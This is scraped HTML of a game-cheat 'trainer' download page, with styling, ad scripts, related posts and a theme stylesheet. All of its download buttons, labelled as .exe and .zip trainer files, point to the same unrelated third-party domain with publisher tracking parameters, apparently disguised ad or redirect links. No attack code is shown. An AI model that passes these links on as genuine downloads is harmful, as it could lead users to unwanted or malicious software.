	collapse; border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}
.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
	margin-right: -22px;
}
.download-attachments table td,
.download-attachments table th { 
	padding: 8px; 
	line-height: 1.6; 
	vertical-align: top; 
	border-top: 1px solid #ddd; 
	text-align: left;
}

.da-attachments-list {
	list-style: none;
}

.dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.dynatable-pagination-links {
  float: right;
}

.dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.dynatable-pagination-links span,
.dynatable-pagination-links li {
  display: inline-block;
}

.dynatable-page-link,
.dynatable-page-break {
  display: block;
  padding: 5px 7px;
}

.dynatable-page-link {
  cursor: pointer;
}

.dynatable-active-page,
.dynatable-disabled-page {
  cursor: text;
}
.dynatable-active-page:hover,
.dynatable-disabled-page:hover {
  text-decoration: none;
}
.dynatable-disabled-page,
.dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172 {
    border-collapse: collapse;
    border-spacing: 0;
    background-color: transparent;
    width: 100%;
    max-width: 100%;
    text-decoration: none;
    border: none;
    vertical-align: top;
    text-align: left;
    list-style: none;
    float: right;
	font-size:15px;
	color: #6898d6;
	padding-left: 27px;
    margin-top: -24px;
}

.buttonPress-172 a {
  text-decoration: none;
  border: none;
}

.buttonPress-172 .dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.buttonPress-172 .dynatable-pagination-links {
  float: right;
}

.buttonPress-172 .dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.buttonPress-172 .dynatable-pagination-links span,
.buttonPress-172 .dynatable-pagination-links li {
  display: inline-block;
}

.buttonPress-172 .dynatable-page-link,
.buttonPress-172 .dynatable-page-break {
  display: block;
  padding: 5px 7px;
  cursor: pointer;
}

.buttonPress-172 .dynatable-active-page,
.buttonPress-172 .dynatable-disabled-page {
  cursor: text;
}

.buttonPress-172 .dynatable-active-page:hover,
.buttonPress-172 .dynatable-disabled-page:hover {
  text-decoration: none;
}

.buttonPress-172 .dynatable-disabled-page,
.buttonPress-172 .dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172:hover {
  cursor: pointer;
  text-decoration: underline;
}
@media only screen and (max-width: 767px) {
    .download-attachments table {
        display: block;
        width: 100%;
        overflow-x: auto;
    }
    .download-attachments table th,
    .download-attachments table td {
        white-space: nowrap;
    }
}

</style>


<div class="download-attachments" style="padding-bottom: 16px;">
	
			<h3 class="download-title">Download Trainer</h3>	
    
	<table class="da-attachments-table">
		<thead>
			<tr><th class="attachment-title">File</th>

							<th class="attachment-date">Date added</th>	
							<th class="attachment-size">File size</th>
							<th class="attachment-downloads">Downloads</th>
		</tr></thead>

		<tbody><tr class="alt cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia"><td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Auto-Updating Version:</td></tr><tr class="exe autoupdate"><td class="attachment-title cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
			
	<img class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/exe.gif" rel="nofollow" alt="exe">

<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="fault &#8211; SILENCE THE PEDANT Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">fault &#8211; SILENCE THE PEDANT Trainer.Full.Access.Plus.Trainer-FLiNG</a>
</td><td class="attachment-date cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
15.01.2026

</td>
<td class="attachment-size cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">128 KB</td><td class="attachment-downloads  cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">19890</td></tr><tr class="alt">
	
<td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Standalone Versions:</td></tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="fault &#8211; SILENCE THE PEDANT Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">fault &#8211; SILENCE THE PEDANT Trainer.Early.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">19.01.2026</td>
									<td class="attachment-size">35 KB</td>	
								<td class="attachment-downloads">6419</td>
			</tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
					<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="fault &#8211; SILENCE THE PEDANT Trainer target="_blank" title="fault &#8211; SILENCE THE PEDANT Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">fault &#8211; SILENCE THE PEDANT Trainer.Full.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">15.01.2026</td>
									<td class="attachment-size">108 KB</td>	
								<td class="attachment-downloads">10838</td>
			</tr>
						<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="fault &#8211; SILENCE THE PEDANT Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">fault &#8211; SILENCE THE PEDANT Trainer.LatestVersion.Plus.Trainer-FLiNG</a>
				</td>
									<td class="attachment-date">15.01.2026</td>
									<td class="attachment-size">102 KB</td>	
								<td class="attachment-downloads">4567</td>
			</tr>

		</tbody>
	</table>
	</div>
	<div class="announcement">
    <div class="arrow-up"></div>
    <p>Disable your adblock if download button is <strong>not working.</strong></p>
</div>


		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7772452260004192"
     crossorigin="anonymous"></script>
<!-- genel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7772452260004192"
     data-ad-slot="2845549367"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>

				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-16861 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/super-cakeboy-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2023/03/header-181-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2023/03/header-181-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2023/03/header-181-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/super-cakeboy-trainer/" rel="bookmark">Super Cakeboy Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-25521 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/undercover-secret-management-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2024/05/header-196-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2024/05/header-196-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2024/05/header-196-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/undercover-secret-management-trainer/" rel="bookmark">Undercover &#8211; Secret Management Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-30809 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/odd-remedy-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2024/11/header-175-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2024/11/header-175-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2024/11/header-175-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/odd-remedy-trainer/" rel="bookmark">Odd Remedy Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fault-silence-the-pedant-trainer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.game-trainer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6498' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.game-trainer.com/she-dreams-elsewhere-trainer/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>She Dreams Elsewhere Trainer</span></a></li>
		<li class="previous"><a href="https://www.game-trainer.com/maid-magic-trainer/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>Maid Magic Trainer</span></a></li>
	</ul>
			
						
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.game-trainer.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/dino-land-%e3%80%8c%e8%b6%85%e9%97%98%e7%ab%9c%e7%83%88%e4%bc%9d%e3%83%87%e3%82%a3%e3%83%8e%e3%83%a9%e3%83%b3%e3%83%89%e3%80%8d-trainer/">Dino Land 「超闘竜烈伝ディノランド」 Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/weeb-store-simulator-trainer/">Weeb Store Simulator Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/terrors-to-unveil-day-off-trainer/">Terrors to Unveil &#8211; Day Off Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/addition-subtraction-multiplication-division-magician-trainer/">Addition Subtraction Multiplication Division Magician Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/in-silent-walls-sujet-13-trainer/">In Silent Walls : Sujet 13 Trainer</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/project_0-a-favour-trainer/#comment-180574">Project_0: A Favour Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/survival-horror-hangmans-rope-trainer/#comment-180573">Survival &#038; Horror: Hangman&#8217;s Rope Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/lifeless-moon-trainer/#comment-180572">Lifeless Moon Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/joyville-trainer/#comment-180571">Joyville Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/kitten-tales-trainer/#comment-180570">Kitten Tales Trainer</a></footer></article></li></ol></div></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
				
				<footer id="footer">
				
											
										
													<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
												
					<div id="footer-bottom">
						
						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
							
						<div class="pad group">
							
							<div class="grid one-half">
								
																
								<div id="copyright">
																			<p>Game Trainer &copy; 2026. All Rights Reserved.</p>
																	</div><!--/#copyright-->
								
																
							</div>
							
							<div class="grid one-half last">	
															</div>
						
						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->
				
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stylizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"6498","site_url":"https://www.game-trainer.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.game-trainer.com/wp-admin/admin-ajax.php","nonce":"9fffabd4f9","post_id":"6498"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.fitvids.js?ver=6.9" id="stylizer-fitvids-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jq-sticky-anything.min.js?ver=6.9" id="stylizer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/scripts.js?ver=6.9" id="stylizer-scripts-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/nav.js?ver=1733912564" id="stylizer-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.game-trainer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.game-trainer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"809e2d480ab54cb2ad3eda39ff3aeb56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-20 06:44:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hv2SIFbMeEzQguXC8gqnaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880645744');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.game-trainer.com/wp-content/themes/stylizer/style.css?ver=6.9
body_size: 14676
content:
/*
Theme Name: Stylizer
Theme URI: http://alx.media/themes/stylizer/
Version: 1.2.7
Requires at least: 5.0
Requires PHP: 5.6
Tested up to: 6.0
Description: <a href="http://alx.media/themes/stylizer/">Stylizer</a> is a flexible blog theme with plenty of options and a unique look, standing out on all devices. This theme includes features such as unlimited accent colors, any site width, a standard or list blog layout, a switch that can be enabled to change between day and night mode and much more. Demo: http://demo.alx.media/x/?theme=Stylizer
Author: Alexander Agnarson
Author URI: http://alx.media
Tags: blog, news, entertainment, one-column, two-columns, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, custom-logo, custom-header, custom-background, footer-widgets
Text Domain: stylizer

	Copyright: (c) 2018 Alexander "Alx" Agnarson
	License: GNU General Public License v3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/*
WARNING! DO NOT EDIT THIS FILE!
To make it easy to update your theme, you should not edit the styles in this file. Instead use a child theme
to add your styles. You can copy a style from this file and paste it in the child theme's style.css and it
will override the style in this file. You have been warned! :)
*/

/* ------------------------------------------------------------------------- *
 *  Table of contents
	
	1. Reset
	2. Base Styles
		- Fonts
		- Forms
		- Entry Text
		- Headings
	3. Base Structure
		- Layout
	4. Common Elements
		- Nav
	5. Header
	6. Page
	7. Footer
	8. Post Entry
	9. Post Formats
	10. Widgets
	11. Comments
	12. Child Menu
	13. Plugins
	14. Flexslider
	15. Owl Carousel
	
/* ------------------------------------------------------------------------- */

/* ------------------------------------------------------------------------- *
 *  Reset - http://meyerweb.com/eric/tools/css/reset/ v2.0 | 20110126
 * ------------------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, 
pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, 
samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, 
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, 
canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, 
section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {	display: block; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }


/* ------------------------------------------------------------------------- *
 *  Base Styles
/* ------------------------------------------------------------------------- */
body { background: #f4f4f4; font-size: 15px; line-height: 1.5em; color: #555; font-weight: 300; }
::selection { background: #e93ead; color: #fff; }
::-moz-selection { background: #e93ead; color: #fff; }
a { color: #e93ead; text-decoration: none; }
a:hover { color: #333; }
img { max-width: 100%; height: auto; }
#wpadminbar img { box-shadow: none; }
a,
a:before,
a:after {
-webkit-transition-property: background color; -webkit-transition-duration: 0.2s; -webkit-transition-timing-function: ease;
-moz-transition-property: background color; -moz-transition-duration: 0.2s; -moz-transition-timing-function: ease;
-o-transition-property: background color; -o-transition-duration: 0.2s; -o-transition-timing-function: ease; 
transition-property: background color; transition-duration: 0.2s; transition-timing-function: ease; }
a img {
-webkit-transition: opacity 0.2s ease;
-moz-transition: opacity 0.2s ease;
-o-transition: opacity 0.2s ease;
transition: opacity 0.2s ease; }
address,cite,em { font-style: italic; }
strong { font-weight: 600; }
ol, ul { box-sizing: content-box; }
.left,.alignleft { float: left; }
.right,.alignright { float: right; }
.aligncenter { margin-left: auto; margin-right: auto; }
hr { border: 0; background: #eee; height: 1px; margin: 30px 0; }

/*  base : clear
/* ------------------------------------ */
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }
.group:before, .group:after { content: ""; display: table; }
.group:after { clear: both; }
.group { zoom: 1; }

/*  base : font awesome square size
/* ------------------------------------ */
.fa, .fab, .fal, .far, .fas { width: 1em; text-align: center; }

/*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }

@font-face {
	font-family: 'Titillium';
	src: url('fonts/titillium-light-webfont.eot');
	src: url('fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
		 url('fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('fonts/titillium-light-webfont.woff') format('woff'),
		 url('fonts/titillium-light-webfont.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'Titillium';
	src: url('fonts/titillium-lightitalic-webfont.eot');
	src: url('fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
		 url('fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
